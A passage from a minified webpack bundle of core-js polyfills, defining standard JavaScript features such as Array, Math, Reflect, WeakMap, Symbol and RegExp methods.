r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var 